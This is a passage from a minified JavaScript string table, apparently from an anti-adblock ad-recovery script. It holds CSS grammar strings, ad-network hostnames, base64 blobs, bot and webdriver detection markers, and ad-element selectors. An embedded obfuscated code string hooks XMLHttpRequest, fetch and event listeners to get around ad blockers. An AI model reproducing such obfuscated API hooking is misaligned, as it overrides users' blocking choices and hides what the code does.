<'animation-range-end'>?]#","__webdriver_script_function","dable-tdn","HTMLIFrameElement","Raw","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","acceptableAdsBait","adsense","outerWidth","https://ib.adnxs.com/ut/v3/prebid","Unknown type: ","head","sessionId","normal|bold|<number [1,1000]>","HTMLElement","[pack|next]||[definite-first|ordered]","pubkey","smartyads.com","GET","start|end|center|justify|distribute","document_getElementById","( [<mf-plain>|<mf-boolean>|<mf-range>] )","as_parent","high","width not removed","Layer","HTMLScriptElement_attributionSrc","auto|start|end|center|baseline|stretch","<string> [<integer>|on|off]?","findValueFragments","ad.as.amanad.adtdp.com","requestAnimationFrame","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","normal|break-all|keep-all|break-word|auto-phrase","https://prebid.cootlogix.com/prebid/multi/","<time>#","parseString","javascript:","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","create","[AdShield API] Executing ","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","<custom-ident> : <integer>+ ;","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","safari/firefox iframe timeout","only","https://consent.northantstelegraph.co.uk","none|<string>+","isBalanceEdge","/report","}-token","skewX( [<angle>|<zero>] )","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","android","https://css-load.com","FontFace","playwire.com","aditude.io","/\\r\\n/g","semicolon-token","defaultPrevented","svw","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","<counter()>|<counters()>","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","parentElement","content|<'width'>","media.net","data-target","setItem","anymind360.com","<length>|<percentage>","/dbm/ad","fuse","fields","warn","<masking-mode>#","getWindowId","Feature","list","\n--","<keyframes-name>","readyState","types","node","rfihub.com","!important","rex","createList","` for `visit` option (should be: ","travle.earth","First-party image load success","adma","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","<complex-selector>#","Identifier or parenthesis is expected","skip-node","thatgossip.com","coupang","edgios","[common-ligatures|no-common-ligatures]","<mf-name>","isChannelConnected","searchParams","path( [<fill-rule> ,]? <string> )","match.rundsp.com","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","none|auto","size","CSSMozDocumentRule","alert","browsiprod.com","<combinator>? <complex-real-selector>","collapse|separate","level","_grecaptcha_ready","browserEngineKind","visible|auto|hidden","lastIndexOf","trim","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","document","//# sourceURL=mediation.js","electron","image","start|center|end|baseline|stretch","<display-outside>?&&[flow|flow-root]?&&list-item","urlFilter","walk","normal|auto|<position>","none|[fill|fill-opacity|stroke|stroke-opacity]#","<'border-width'>","recovery_adm_gpt_request",":not(","HTMLElement_title","ZndiaA==","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","<feature-value-block>+","none|[crop||cross]","light|dark|<integer [0,∞]>","auto|avoid|avoid-page|avoid-column|avoid-region","redirect","XMLHttpRequest_status","Blob","\n   value: ","computed","skin_wrapper","String_replace","https://cmp.osano.com","marker-start","_fa_","PTZhMEc+UE9vMzdudj94JjFgXTJ0","margin-top","<'left'>","HTMLMetaElement_httpEquiv","ACK","SyntaxError","ad01","import","bidswitch.net","usedJSHeapSize","<number [0,∞]> [/ <number [0,∞]>]?","svmin","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","Terminate - no active auto recovery","<ident> ['.' <ident>]*","__webdriver_script_func","https://tlx.3lift.com/header/auction","sunderlandecho.com","viously.com","sendBeacon","equals","[Profile Handler]","isInIframe",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"publisher","HTMLCanvasElement.getContext is not a function","no-limit|<integer>","excludeHosts","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","circle( [<shape-radius>]? [at <position>]? )","<'margin-inline-start'>","Expect a number","aweber.com","repeat|stretch|round","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","https://fastlane.rubiconproject.com/a/api/fastlane.json","[<length>{2,3}&&<color>?]","left|right|none|inline-start|inline-end","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","now","ayads.co","https://s.teag.ad-shield.io/2/857374/analytics.js","element","adshieldMaxRTT","728","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","sparteo.com","Node_appendChild","false|true","window.top._df.t","none|vertical-to-horizontal","srcdoc","iterator","done","3rd-party script error","<position>","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","memory","navigator.appVersion is undefined","circle|ellipse","getSlots","stats.wp.com","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","number","CSSStyleDeclaration_cssText","lep.co.uk","computerbild.de","im-apps.net","eventStatus","<grid-line> [/ <grid-line>]{0,3}","xhr.onreadystatechange not set","functionBind","splitCookiesString","cs.lkqd.net","Identifier is expected","eWJmcQ==","nextState","<grid-line>","gpt-nextmillennium","fansided","text/css","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","AdShield API","cqb","Equal sign is expected","bot","cmVzZXJ2ZWQySW5wdXQ=","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","out_of_page","<html></html>","Window_fetch","forEach","try-catch","Rule","ad-delivery.net","ups.analytics.yahoo.com","HTMLAnchorElement_hash","DOMParser_parseFromString","findWsEnd","Element_className","cp.edl.co.kr","cookie","<length> <length>?","akamaized.net","inset?&&<length>{2,4}&&<color>?","<boolean-expr[","odd","onetrust-","closed","properties","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","https://s.html-load.com","atan2( <calc-sum> , <calc-sum> )","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","setProperty","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","wdioElectron","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","/negotiate/v2/image?width=","CDC-token","cross-fade( <cf-mixing-image> , <cf-final-image>? )","port","Not a Declaration node","osano_","substringToPos","placeholder-slot","https://mp.4dex.io/prebid","string-try-catch","thenStack","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","createDescriptor","is_blocking_acceptable_ads","Condition","leave","positions","auto|isolate","invalid url (anchor href set): ","domain switch: ignore","repeat|no-repeat|space|round","data-bypass-check-transform","sort","px-cloud.net","auto|start|end|left|right|center|justify","<'inset-inline'>","rhino","invert(","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","rem","script_onerror","https://m1.openfpcdn.io/botd/v","buildID","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","scribd.com","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","rightComparison","assign","normal|<try-size>","reject","gigacalculator.com","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","json","<ident-token> : <declaration-value>? ['!' important]?","eachMapping","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","[<predefined-rgb-params>|<xyz-params>]","none|<image>|<mask-source>","invert( <number-percentage> )","<angle-percentage>","getRandomValues","XXX","syntaxStack","none|<filter-function-list>|<-ms-filter-function-list>","bidsBackHandler","[native code]","<number-one-or-greater>","ay.delivery","Failed to load 3rd-party image. Please enable 3rd-party image loading.","compareByOriginalPositions","microad.net","addEventListener","FeatureFunction","adkernel.com","adv-space","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","none|forwards|backwards|both","<box>|border|text","Terminate - empty profile","document.createElement","step-start|step-end|steps( <integer> [, <step-position>]? )","https://static.dable.io/dist/plugin.min.js","<!DOCTYPE html>","pageview","ad\\.doubleclick\\.net|static\\.dable\\.io","/ivt/detect","the-ozone-project.com","CanvasCaptureMediaStream","Boolean","parentNode","MediaSettingsRange","__prehooked","charCode","<length>|<percentage>|auto","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","AdShield API cmd.push result","cultureg","parseSourceMapInput","tpmn","<compositing-operator>#","[alternate||[over|under]]|inter-character","<html","translate( <length-percentage> , <length-percentage>? )","em1wYw==",'[id^="gpt_ad_"]',"window.top.apstag.runtime.callCqWrapper","gpt-geniee","serif|sans-serif|cursive|fantasy|monospace","onmessage","TypeSelector","allowPrebid","<media-not>|<media-and>|<media-or>|<media-in-parens>","status","groups","window.PluginArray is undefined","Range_createContextualFragment","tokenBefore","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","content-box|border-box","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","/translator","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","recovery_loaded_time","cmVzZXJ2ZWQyT3V0cHV0","top|bottom|block-start|block-end|inline-start|inline-end","otSDKStub","documentElement",'iframe[name="',"[[<integer>|infinite]{2}]#|auto","outerHTML","purpose","charAt","/ssvast_track/v2","tunebat.com"," > ","Math","gwd-","longestMatch","Event_stopPropagation","91d63f52","data-ignore","<'height'>","[Bot] bot detected, botKind=","triggerCount","unit","Atrule","none|path( <string> )","none|railed","Date.now is not a number","skipValidation","main_richload","import('","Document_referrer","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","/negotiate/script-set-value?passcode=","getDetections","ing","#adshield","apcnf","bmxvYw==","isInRootIframe","<supports-decl>|<supports-selector-fn>","SharedWorker","HTMLAnchorElement_port","display none","scope","performance_gpt_ad_rendered","Percentage","https://qa.html-load.com","wrap|none","Percent sign is expected","; Path=","body > div > span > div","token","className","lvi","banner-ad","<'position-try-order'>? <'position-try-fallbacks'>","cmp.osano.com","adspsp.com","adunit",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 